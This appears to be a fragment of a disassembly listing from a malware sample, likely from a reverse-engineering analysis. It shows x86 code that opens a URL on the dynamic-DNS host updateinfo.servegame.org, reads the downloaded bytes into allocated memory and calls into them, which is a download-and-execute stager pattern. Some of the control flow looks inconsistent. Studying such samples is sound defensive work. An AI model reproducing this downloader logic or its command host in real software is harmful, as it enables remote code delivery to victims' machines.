 mov esi, eax
xor eax, eax
push eax ; dwContext
push 80000000h ; dwFlags
push eax ; dwHeadersLength
push eax ; lpszHeaders
push offset aHttpUpdateinfo ; "http://updateinfo.servegame.org/tiny1de"...
push esi ; hInternet
call ds:InternetOpenUrlW
mov edi, eax
test edi, edi
jnz short loc_4010CE
push esi ; hInternet
call ds:InternetCloseHandle
loc_4010CE:
lea eax, [ebp+dwNumberOfBytesRead]
push eax ; lpdwNumberOfBytesRead
push 1770h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
push edi ; hFile
call ds:InternetReadFile
push esi ; hInternet
call ds:InternetCloseHandle
mov edi, [ebp+dwNumberOfBytesRead]
cmp edi, 0FA0h
jnb short loc_40110C
loc_40110C: ; Size
push edi
call ds:malloc
mov ebx, eax
pop ecx
and dword ptr [ebx], 0
test edi, edi
jz short loc_40112E
push 1000 ; dwMilliseconds
call ebx ; Sleep
mov edi, [ebp+var_1B68]
jmp short loc_401090